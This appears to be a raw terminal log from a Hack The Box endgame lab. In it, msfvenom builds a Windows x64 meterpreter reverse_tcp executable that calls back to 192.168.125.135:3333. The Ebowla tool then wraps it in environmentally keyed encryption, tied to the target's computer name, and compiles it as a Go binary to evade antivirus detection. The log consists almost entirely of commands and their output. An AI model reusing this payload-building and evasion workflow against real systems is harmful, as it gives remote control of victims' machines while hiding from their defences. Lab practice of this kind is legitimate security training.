 → ~/…/rpg/www msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.125.135 LPORT=3333 -f exe --platform windows -a x64 > met.exe
WARN: Unresolved or ambiguous specs during Gem::Specification.reset:
      reline (>= 0)
      Available/installed versions of this gem:
      - 0.1.5
WARN: Clearing out unresolved specs. Try 'gem cleanup <gem>'
Please report a bug if this causes problems.
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
→ ~/…/rpg/www cd ~/tools/Ebowla
→ ~/tools/Ebowla git:(master) ✗ mv ~/htb/endgame/rpg/www/met.exe .
→ ~/tools/Ebowla git:(master) ✗ python ebowla.py met.exe genetic.config
[*] Using Symmetric encryption
[*] Payload length 7168
[*] Payload_type exe
[*] Using EXE payload template
[*] Used environment variables:
        [-] environment value used: computername, value used: lux
[!] Path string not used as pasrt of key
[!] External IP mask NOT used as part of key
[!] System time mask NOT used as part of key
[*] String used to source the encryption key: lux
[*] Applying 10000 sha512 hash iterations before encryption
[*] Encryption key: bb08461f2c09d7b28a807cbca86da99e5d47581bc3cf18c40bde99da59b3c641
[*] Writing GO payload to: go_symmetric_met.exe.go
[*] Removing Comments and Print Statements
→ ~/tools/Ebowla git:(master) ✗ vi genetic.config
→ ~/tools/Ebowla git:(master) ✗ ./build_x64_go.sh output/go_symmetric_met.exe.go met.exe
[*] Copy Files to tmp for building
[*] Building...
[*] Building complete
[*] Copy met.exe to output
[*] Cleaning up
[*] Done
REVOLT